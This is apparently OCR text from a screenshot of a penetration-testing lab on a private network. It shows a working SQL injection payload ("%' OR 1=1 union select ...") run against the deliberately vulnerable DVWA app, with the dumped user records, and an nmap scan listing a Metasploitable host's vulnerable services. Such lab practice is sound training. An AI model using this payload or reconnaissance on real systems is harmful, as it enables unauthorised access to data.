 Damn Vulnerable Web Ap
Not Secure
http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=%25'+OR+1%3D1+union+sele
90%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
=1 union select null, database
Submit
ID: %' OR 1=1 union select null, database() #
First name: admin
Surname: admin
ID: %' OR 1=1 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' OR 1=1 union select null, database() #
First name: Hack
Surname: Me
ID: %' OR 1=1 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' OR 1=1 union select null, database() #
First name: Bob
Surname: Smith
ID: %' OR 1=1 union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
feng@kali-os: ~
File Actions Edit View Help
fen...: ~
fen...: ~
feng@ka...cuments
└─$ sudo nmap -sV -O 192.168.56.103 -p1-65535
[sudo] password for feng:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-23 14:
Nmap scan report for 192.168.56.103
Host is up (0.0014s latency).
Not shown: 65505 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgro
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubun
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
6697/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi